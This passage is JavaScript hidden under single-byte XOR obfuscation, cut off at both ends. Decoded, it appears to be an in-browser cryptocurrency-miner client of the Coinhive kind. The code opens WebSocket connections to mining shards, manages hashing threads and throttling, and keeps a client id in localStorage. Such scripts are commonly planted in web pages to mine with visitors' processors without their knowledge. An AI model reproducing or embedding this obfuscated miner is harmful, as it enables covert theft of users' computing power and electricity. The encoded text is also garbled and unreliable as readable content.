d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0ae\x18\x1fAnCXN\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0ae\x18\x1fAnCXN\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0d